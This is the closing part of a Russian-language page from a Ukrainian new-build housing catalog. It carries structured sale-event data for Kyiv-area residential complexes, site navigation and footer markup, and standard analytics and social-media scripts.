        "startDate": "2026-01-01 11:49:50",
        "endDate": "2026-01-31 11:49:50",
        "url": "https://vn.com.ua/complex/zhk-evropejskie-lipki",
        "image": "https://vn.com.ua/Media/images/sales/medium/a2aa682d0583e3b696fe7006b044d5df.jpg",
        "location": {
            "@type": "Place",
            "address": {
                "@type": "PostalAddress",
                "addressLocality": "с. Софиевская Борщаговка"
            },
            "name": "ЖК Европейские Липки",
            "geo": {
                "@type": "GeoCoordinates",
                "latitude": "50.38900473691871",
                "longitude": "30.331540085691103"
            }
        },
        "about": "Новый Жилой Квартал класса комфорт с собственным ТЦ и садиком для новой жизни без суеты!",
        "performer": "ЖК Европейские Липки",
        "organizer": {
            "name": "VN.com.ua",
            "url": "https://vn.com.ua"
        },
        "offers": {
            "@type": "Offer",
            "price": "1050000",
            "priceCurrency": "UAH",
            "availability": "https://schema.org/InStock",
            "url": "https://vn.com.ua/complex/zhk-evropejskie-lipki",
            "validFrom": "2026-01-01 11:49:50"
        }
    }</script>
<script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "SaleEvent",
        "name": "Дополнительная скидка 3% для семей ВСУ и ВПЛ (прилагается к любой действующей акции)",
        "startDate": "2026-01-01 11:49:50",
        "endDate": "2026-01-31 11:49:50",
        "url": "https://vn.com.ua/complex/zhk-eco-dream",
        "image": "https://vn.com.ua/Media/images/sales/medium/617ccdc54545e13fab371103c006b940.jpg",
        "location": {
            "@type": "Place",
            "address": {
                "@type": "PostalAddress",
                "addressLocality": "Киев"
            },
            "name": "ЖК Eco Dream",
            "geo": {
                "@type": "GeoCoordinates",
                "latitude": "50.453416424505775",
                "longitude": "30.35026013905201"
            }
        },
        "about": "Дополнительная скидка 3% для семей ВСУ и ВПЛ (прилагается к любой действующей акции)",
        "performer": "ЖК Eco Dream",
        "organizer": {
            "name": "VN.com.ua",
            "url": "https://vn.com.ua"
        },
        "offers": {
            "@type": "Offer",
            "price": "3200000",
            "priceCurrency": "UAH",
            "availability": "https://schema.org/InStock",
            "url": "https://vn.com.ua/complex/zhk-eco-dream",
            "validFrom": "2026-01-01 11:49:50"
        }
    }</script>
<script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "SaleEvent",
        "name": "Присоединяйтесь к розыгрышу &laquo;Три квартиры от Тройки&raquo;: Синергия и Третий армейский корпус разыгрывают квартиру в ЖК Синергия Киев",
        "startDate": "2026-01-01 11:49:50",
        "endDate": "2026-01-31 11:49:50",
        "url": "https://vn.com.ua/complex/zhk-sinergija-kiev",
        "image": "https://vn.com.ua/Media/images/sales/medium/91c0f0a2072f4a8b80f8e28f7cbedb24.jpg",
        "location": {
            "@type": "Place",
            "address": {
                "@type": "PostalAddress",
                "addressLocality": "Киев"
            },
            "name": "ЖК Синергия Киев",
            "geo": {
                "@type": "GeoCoordinates",
                "latitude": "50.418731165849664",
                "longitude": "30.62038839986704"
            }
        },
        "about": "Присоединяйтесь к розыгрышу &laquo;Три квартиры от Тройки&raquo;: Синергия и Третий армейский корпус разыгрывают квартиру в ЖК Синергия Киев",
        "performer": "ЖК Синергия Киев",
        "organizer": {
            "name": "VN.com.ua",
            "url": "https://vn.com.ua"
        },
        "offers": {
            "@type": "Offer",
            "price": "1890000",
            "priceCurrency": "UAH",
            "availability": "https://schema.org/InStock",
            "url": "https://vn.com.ua/complex/zhk-sinergija-kiev",
            "validFrom": "2026-01-01 11:49:50"
        }
    }</script>
	                        </div>
            <div class="footer">
    <div class="container">
        <div class="footer__top _def-show">
            <div class="grid grid--hspaces-def _justify-between">
                <div class="gcell gcell--5">
                    <div class="links-bundle links-bundle--footer ">
                        <div class="links-bundle__heading">
                            <div class="container">
                                <div class="links-bundle__title">Основные разделы</div>
                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <ul class="links-bundle__list">
                                <li class="links-bundle__item">
                                    <a href="//vn.com.ua/catalog/kievskaya-oblast/kiev" class="links-bundle__link">
                                        <span>Каталог новостроек</span>
                                    </a>

                                </li>
                                <li class="links-bundle__item">
                                    <a href="//vn.com.ua/map/kievskaya-oblast/kiev" class="links-bundle__link">
                                        <span>На карте</span>
                                    </a>
                                </li>
                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="https://vsekottedzhi.com.ua">
                                            <span>Коттеджи</span>
                                        </a>
                                    </li>
                                                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="//vn.com.ua/developers">
                                            <span>Застройщики</span>
                                        </a>
                                    </li>
                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="//vn.com.ua/offers">
                                            <span>Акции</span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                </div>

                                    <div class="gcell gcell--4">
                        <div class="links-bundle links-bundle--footer ">
                            <div class="links-bundle__heading">
                                <div class="container">
                                    <div class="links-bundle__title">Информация</div>
                                </div>
                            </div>
                            <div class="links-bundle__body">
                                <ul class="links-bundle__list">
                                                                            <li class="links-bundle__item">
                                            <a href="//vn.com.ua" class="links-bundle__link">
                                                <span>Главная</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//vn.com.ua/news" class="links-bundle__link">
                                                <span>Новости и статьи</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//vn.com.ua/o-kompanii" class="links-bundle__link">
                                                <span>О компании</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//vn.com.ua/contact" class="links-bundle__link">
                                                <span>Контакты</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//vn.com.ua/ads" class="links-bundle__link">
                                                <span>Реклама</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//vn.com.ua/sitemap" class="links-bundle__link">
                                                <span>Карта сайта</span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                                    <div class="gcell gcell--3">
                        <div class="links-bundle links-bundle--footer ">
                            <div class="links-bundle__heading">
                                <div class="container">
                                    <div class="links-bundle__title">У нас ищут</div>
                                </div>
                            </div>
                            <div class="links-bundle__body">
                                <ul class="links-bundle__list">
                                                                            <li class="links-bundle__item">
                                            <a href="//vn.com.ua/catalog/kievskaya-oblast/kiev" class="links-bundle__link">
                                                <span>Новостройки Киева</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//vn.com.ua/catalog/lvovskaya-oblast/lvov" class="links-bundle__link">
                                                <span>Новостройки Львова</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//vn.com.ua/catalog/dnepropetrovskaya-oblast/dnepr" class="links-bundle__link">
                                                <span>Новостройки Днепра</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//vn.com.ua/catalog/odesskaya-oblast/odessa" class="links-bundle__link">
                                                <span>Новостройки Одессы</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//vn.com.ua/catalog/kharkovskaya-oblast/kharkov" class="links-bundle__link">
                                                <span>Новостройки Харькова</span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
        <div class="footer__bottom _ms-show">
            <div class="grid grid--spaces-def">
                <div class="gcell gcell--5">
                    <a href="//vn.com.ua" class="logo footer__logo" title="На главную">
                        <img class="logo__img" src="/Media/assets/images/logo.svg" alt="Все Новостройки" />
                    </a>
                </div>
                <div class="gcell gcell--4">
                    <div class="links-bundle links-bundle--social">
                        <div class="links-bundle__heading">
                            <div class="container">
                                                                <div class="links-bundle__title">Мы в соц. сетях</div>
                                                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <div class="social ">
                                <ul class="social__list">
                                                                            <li class="social__item">
                                            <a href="https://www.facebook.com/vn.com.ua" class="social__link" title="Facebook" target="_blank">
                                                <i class="svgi svgi--fb ">
                                                    <svg viewBox="0 0 21 30" width="25" height="25">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#fb"></use>
                                                    </svg>
                                                </i>
                                            </a>
                                        </li>
                                                                                                                                                                                        <li class="social__item">
                                            <a href="https://www.instagram.com/vn.com.ua" class="social__link" title="Instagram" target="_blank">
                                                <i class="svgi svgi--inst ">
                                                    <svg viewBox="0 0 20 19.97" width="25" height="25">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#inst"></use>
                                                    </svg>
                                                </i>
                                            </a>
                                        </li>
                                                                                                                <li class="social__item">
                                            <a href="https://t.me/vncomua" class="social__link" title="Telegram" target="_blank">
                                                <i class="svgi svgi--inst ">
                                                    <svg viewBox="0 0 20 19.97" width="29" height="29">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#tg"></use>
                                                    </svg>
                                                </i>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="gcell gcell--3">
                    <div class="developer">
                        <a href="https://wezom.com.ua/" class="developer__link" title="Агенство системных интернет-решений Wezom" target="_blank">
                            		                        <img class="developer__img lozad" src="[data-uri]" data-lozad="/Media/assets/images/developer-ru.png" alt="Wezom">
                                                    </a>
                    </div>
                </div>
            </div>
            <div class="grid grid--spaces-def">
                <div class="gcell gcell--12 gcell--md-5">
                    <div class="copyright">&copy; 2026 Все Новостройки от застройщиков                        <br>Каталог новостроек Киева и всей Украины</div>
                </div>
                <div class="gcell gcell--auto _ml-auto"></div>
            </div>
        </div>

        <div class="footer__bottom _ms-hide">
            <div class="grid grid--spaces-def">
                                <div class="gcell gcell--12 gcell--sm-7">
                    <div class="links-bundle links-bundle--social ">
                        <div class="links-bundle__heading">
                            <div class="container">
                                <div class="links-bundle__title">Мы в соц. сетях</div>
                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <div class="social ">
                                <ul class="social__list">
                                                                            <li class="social__item">
                                            <a href="https://www.facebook.com/vn.com.ua" class="social__link" title="Facebook" target="_blank">
                                                <i class="svgi svgi--fb ">
                                                    <svg viewBox="0 0 21 30" width="25" height="25">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#fb"></use>
                                                    </svg>
                                                </i>
                                            </a>
                                        </li>
                                                                                                                                                                                        <li class="social__item">
                                            <a href="https://www.instagram.com/vn.com.ua" class="social__link" title="Instagram" target="_blank">
                                                <i class="svgi svgi--inst ">
                                                    <svg viewBox="0 0 20 19.97" width="25" height="25">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#inst"></use>
                                                    </svg>
                                                </i>
                                            </a>
                                        </li>
                                                                                                                <li class="social__item">
                                            <a href="https://t.me/vncomua" class="social__link" title="Telegram" target="_blank">
                                                <i class="svgi svgi--inst ">
                                                    <svg viewBox="0 0 20 19.97" width="29" height="29">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#tg"></use>
                                                    </svg>
                                                </i>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </div>
                                <div class="gcell gcell--12 gcell--sm-5 _mt-def _sm-mt-none">
                    <a href="//vn.com.ua" class="logo footer__logo" title="На главную">
                        <img class="logo__img" src="/Media/assets/images/logo.svg" alt="Все Новостройки" />
                    </a>
                </div>
                <div class="gcell gcell--12 gcell--sm-7">
                    <div class="copyright">&copy; 2026 Все Новостройки от застройщиков                        <br>Каталог новостроек Киева и всей Украины</div>
                </div>
                <div class="gcell gcell--12 gcell--sm-5">
                    <div class="developer">
                        <a href="https://wezom.com.ua/" class="developer__link" title="Агентство системных интернет-решений Wezom" target="_blank">
	                        		                        <img class="developer__img lozad" src="[data-uri]" data-lozad="/Media/assets/images/developer-ru.png" alt="Wezom">
	                                                </a>
                    </div>
                </div>
            </div>
        </div>
                                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
setTimeout(function(){
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51145799 = new Ya.Metrika2({
                    id:51145799,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
}, 2500);
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51145799" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->                            <!-- hit.ua -->
<a href='http://hit.ua/?x=61641' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='//c.hit.ua/hit?i=61641&g=0&x=2"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' wi"+"dth='1' he"+"ight='1'/>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=61641&amp;g=0&amp;x=2' border='0'/>
</noscript></a>
<!-- / hit.ua -->

                        </div>
    <div id="building-title"></div>
    <div id="complex-title"></div>
</div>
        </div>
        <div class="mobile-menu " >
    <div class="mobile-menu__heading">
        <a href="//vn.com.ua" class="mobile-menu__logo">
                            <img class="logo__img" src="/Media/assets/images/logo.svg" alt="Все Новостройки" />
                    </a>
        <div class="nice-group nice-group--def nice-group--in-mobile-menu">
            <div class="nice-group__item">
                <div class="dropdown dropdown--langs">
                    <div class="dropdown__heading">
                        <div class="dropdown__title">Рус</div>
                        <div class="dropdown__icon">
                            <i class="svgi svgi--chevron-down ">
                                <svg viewBox="0 0 12.44 7.438" width="12.44" height="7.438">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#chevron-down"></use>
                                </svg>
                            </i>
                        </div>
                    </div>
                    <div class="dropdown__body">
                        <ul class="dropdown__list">
                                                            <li class="dropdown__item">
                                    <a href="//vn.com.ua/ua/catalog/kievskaya-oblast/kiev?rajon=pecherskiy&page=8" class="dropdown__link">
                                        <span>Укр</span>
                                    </a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="nice-group__item">
                <div class="dropdown dropdown--currencies js-init" data-currency-setter>
                    <div class="dropdown__heading">
                        <div class="dropdown__title">ГРН</div>
                        <div class="dropdown__icon">
                            <i class="svgi svgi--chevron-down ">
                                <svg viewBox="0 0 12.44 7.438" width="12.44" height="7.438">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#chevron-down"></use>
                                </svg>
                            </i>
                        </div>
                    </div>
                    <div class="dropdown__body">
                        <ul class="dropdown__list">
                                                            <li class="dropdown__item" data-currency="uah">
                                    <span class="dropdown__link">
                                        <span>ГРН</span>
                                    </span>
                                </li>
                                                            <li class="dropdown__item" data-currency="usd">
                                    <span class="dropdown__link">
                                        <span>USD</span>
                                    </span>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mobile-menu__body">
        <nav class="mobile-menu__nav">
            <ul class="mobile-menu__list js-init" data-accordion='{"mode":"only_one"}'>
	            <li class="mobile-menu__item">
	                <i class="svgi svgi--house mobile-menu__icon">
		                <svg viewBox="0 0 17.813 17.968" width="17.813" height="17.968">
			                <use xlink:href="/Media/assets/images/sprites/icons.svg#house"></use>
		                </svg>
	                </i>
                    <a href="//vn.com.ua" class="mobile-menu__link">
                        <span class="mobile-menu__text">Главная</span>
                    </a>
                </li>
                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--burger-2 mobile-menu__icon">
		                    <svg viewBox="0 0 17 12" width="17" height="12">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#burger-2"></use>
		                    </svg>
	                    </i>
                        <span class="mobile-menu__link">
                            <span class="mobile-menu__text">Каталог новостроек</span>
                        </span>
                    </li>
                                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--chimney-house mobile-menu__icon">
		                    <svg viewBox="0 0 17.813 18.969" width="17.813" height="18.969">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#chimney-house"></use>
		                    </svg>
	                    </i>
                        <a class="mobile-menu__link" href="https://vsekottedzhi.com.ua">
                            <span class="mobile-menu__text">Коттеджи</span>
                        </a>
                    </li>
                                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--map-marker mobile-menu__icon">
		                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use>
		                    </svg>
	                    </i>
                        <a class="mobile-menu__link" href="//vn.com.ua/map/kievskaya-oblast/kiev">
                            <span class="mobile-menu__text">На карте</span>
                        </a>
                    </li>
                
                                                                                                        <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#crane"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="//vn.com.ua/developers">
                                    <span class="mobile-menu__text">Застройщики</span>
                                </a>
                            </li>
                                                                                                <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#sales"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="//vn.com.ua/offers">
                                    <span class="mobile-menu__text">Акции</span>
                                </a>
                            </li>
                                            
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#news"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//vn.com.ua/news">
                            <span class="mobile-menu__text">Статьи и новости</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#contacts"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//vn.com.ua/contact">
                            <span class="mobile-menu__text">Контакты</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#ads"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//vn.com.ua/ads">
                            <span class="mobile-menu__text">Реклама</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#about"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//vn.com.ua/o-kompanii">
                            <span class="mobile-menu__text">О компании</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#sitemap"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//vn.com.ua/sitemap">
                            <span class="mobile-menu__text">Карта сайта</span>
                        </a>
                    </li>
                               <!--                     <li class="mobile-menu__item">
                        <i class="svgi svgi--logo-icon mobile-menu__icon">
                            <svg viewBox="0 0 24 28" width="24" height="28">
                                <use xlink:href=""></use>
                            </svg>
                        </i>
                        <div class="mobile-menu__link has-nested" data-accordion="item">
                            <div class="_flex _items-center" data-accordion="trigger">
                                <span class="mobile-menu__text _mr-ms"></span>
                                <i class="svgi svgi--carret-right mobile-menu__item-carret">
                                    <svg viewBox="0 0 5 6" width="5" height="6">
                                        <use xlink:href=""></use>
                                    </svg>
                                </i>
                            </div>
                            <ul class="mobile-menu__sublist" data-accordion="content">
                                                                    <li class="mobile-menu__subitem">
                                        <a href="" class="mobile-menu__link">
                                            <span class="mobile-menu__text"></span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </li>
                -->                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--search-thick mobile-menu__icon">
		                    <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
		                    </svg>
	                    </i>
                        <div class="mobile-menu__link has-nested" data-accordion="item">
                            <div class="_flex _items-center" data-accordion="trigger">
                                <span class="mobile-menu__text _mr-ms">У нас ищут</span>
                                <i class="svgi svgi--carret-right mobile-menu__item-carret">
                                    <svg viewBox="0 0 5 6" width="5" height="6">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#carret-right"></use>
                                    </svg>
                                </i>
                            </div>

                            <ul class="mobile-menu__sublist" data-accordion="content">
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//vn.com.ua/catalog/kievskaya-oblast/kiev" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки Киева</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//vn.com.ua/catalog/lvovskaya-oblast/lvov" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки Львова</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//vn.com.ua/catalog/dnepropetrovskaya-oblast/dnepr" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки Днепра</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//vn.com.ua/catalog/odesskaya-oblast/odessa" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки Одессы</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//vn.com.ua/catalog/kharkovskaya-oblast/kharkov" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки Харькова</span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </li>
                            </ul>
        </nav>
    </div>
</div>
        <a href="#" class="go-top js-init" id="go-top" rel="nofollow" title="Наверх" data-scroll-up data-speed="750">
    <i class="svgi svgi--arrow-up ">
        <svg viewBox="0 0 25.906 38" width="25.906" height="38">
            <use xlink:href="/Media/assets/images/sprites/icons.svg#arrow-up"></use>
        </svg>
    </i>
</a>
<script>
	;(function(window) {
		if (window.jsTranslations) {
			return;
		}
		window.jsTranslations = {
			"magnific-popup": {
				"tClose": "Закрыть (ESC)",
				"tLoading": "Загрузка контента ...",
				"tNotFound": "Контент не найден",
				"tError": "Невозможно загрузить <a href=\"%url%\" target=\"_blank\">контент</a>",
				"tErrorImage": "Невозможно загрузить <a href=\"%url%\" target=\"_blank\">изображение</a>",
				"tPrev": "Предыдущая (клавиша Left)",
				"tNext": "Следующая (клавиша Right)",
				"tCounter": "%curr% из %total%"
			},
			"jquery-validation": {
				"required": "Это поле необходимо заполнить!",
				"phoneormail": "jquery-validation--pnoneormail",
				"required_checker": "Этот параметр - обязателен!",
				"required_select": "Этот параметр - обязателен!",
				"password": "Укажите корректный пароль!",
				"password_space": "Пароль не может начинаться с пробельных символов",
				"remote": "Пожалуйста, введите правильное значение!",
				"email": "Пожалуйста, введите корректный адрес электронной почты!",
				"email_dot": "Недопустимое положения символа &quot;.&quot;",
				"email_slash": "Часть адреса после символа &quot;@&quot; не может содержать символы &quot;\&quot; или &quot;/&quot;",
				"email_at": "Адрес электронной почты должен содержать символ &quot;@&quot;",
				"email_at-multiple": "Адрес электронной не может содержать более одного символа &quot;@&quot;",
				"email_at-start": "Адрес неполный. Введите часть адреса до символа &quot;@&quot;",
				"email_at-end": "Адрес неполный. Введите часть адреса после символа &quot;@&quot;",
				"url": "Пожалуйста, введите корректный URL!",
				"url_protocol": "URL должен начинаться с корректного протокола, к примеру http://!",
				"url_domen": "URL должен должен содержать доменное имя!",
				"url_domen-length": "Минимальная длина доменного имени - 2 символа",
				"date": "Пожалуйста, введите корректную дату!",
				"dateISO": "Пожалуйста, введите корректную дату в формате ISO!",
				"number": "Пожалуйста, введите число!",
				"digits": "Пожалуйста, вводите только цифры!",
				"creditcard": "Пожалуйста, введите правильный номер кредитной карты!",
				"equalTo": "Пожалуйста, введите такое же значение ещё раз!",
				"maxlength": "Пожалуйста, введите не более {0} символов!",
				"maxlength_checker": "Пожалуйста, выберите не более {0} параметров!",
				"maxlength_select": "Пожалуйста, выберите не более {0} пунктов!",
				"minlength": "Пожалуйста, введите не менее {0} символов!",
				"minlength_checker": "Пожалуйста, выберите не менее {0} параметров!",
				"minlength_select": "Пожалуйста, выберите не менее {0} пунктов!",
				"rangelength": "Пожалуйста, введите значение длиной от {0} до {1} символов!",
				"rangelength_checker": "Пожалуйста, выберите от {0} до {1} параметров!",
				"rangelength_select": "Пожалуйста, выберите от {0} до {1} пунктов!",
				"range": "Пожалуйста, укажите значение от {0} до {1}!",
				"max": "Пожалуйста, укажите значение, меньше или равное {0}!",
				"min": "Пожалуйста, укажите значение, больше или равное {0}!",
				"maxupload": "Максимальное количество файлов: {0}!",
				"filetype": "Недопустимый формат файла",
				"filesize": "Максимальный объем {0}KB!",
				"filesizeeach": "Максимальный объем каждого файла {0}KB!",
				"pattern": "Укажите значение соответствующее маске {0}!",
				"word": "Введите корректное словесное значение!",
				"login": "Введите корректный логин!",
				"phoneua": "Некорректный формат украинского номера",
				"phone": "Введите коректный номер телефона",
				"nospace": "Текст не может состоять только из пробельных символов",
				"validdata": "Укажите кастомные сообщение при помощи атрибута data-msg!"
			}
		};
	})(window);
</script>

    <link async type="text/css" href="/Media/assets/css/vendors.css?v=1568360334" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/editor.css?v=1531294470" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/style.css?v=1568360334" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/helpers.css?v=1568360334" rel="stylesheet" />
    <link async type="text/css" href="/Media/css/custom.css?v=1568360333" rel="stylesheet" />

    <script type="text/javascript" src="/Media/assets/js/modernizr.js?v=1660565374"></script>
    <script type="text/javascript" src="/Media/assets/js/vendors.js?v=1660565364"></script>
    <script type="text/javascript" src="/Media/assets/js/initialize.js?v=1660565364"></script>
    <script type="text/javascript" src="/Media/js/programmer/my.js?v=1568360333"></script>

    <script type="text/javascript" src="/Media/js/programmer/ulogin.js?v=1568360333"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.12&appId=712007828994349&autoLogAppEvents=1';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

<script>
	window.___gcfg = {
		lang: 'en-US',
		parsetags: 'onload'
	};
</script>
<script src="https://apis.google.com/js/platform.js" async defer></script>


<noscript>
    <link rel="stylesheet" href="/Media/assets/css/noscript.css">
    <div class="noscript-msg">
        <input id="noscript-msg__input" class="noscript-msg__input" type="checkbox" title="Закрыть">
        <div class="noscript-msg__container">
            <label class="noscript-msg__close" for="noscript-msg__input">&times;</label>
            <a class="noscript-msg__wezom-link" href="https://wezom.com.ua/" target="_blank" title="Агентство системных интернет-решений Wezom">&nbsp;</a>
            <div class="noscript-msg__content">
                <p>
                    Отключен JavaScript строка 1                </p>
                <p>
                    Отключен JavaScript строка 2                </p>
            </div>
        </div>
    </div>
</noscript>

<div class="overlay"></div>
            <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adbb223f22344c378d131cf31296824d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sonar.semantiqo.com/c83ul/checking.js
body_size: 39538
content:
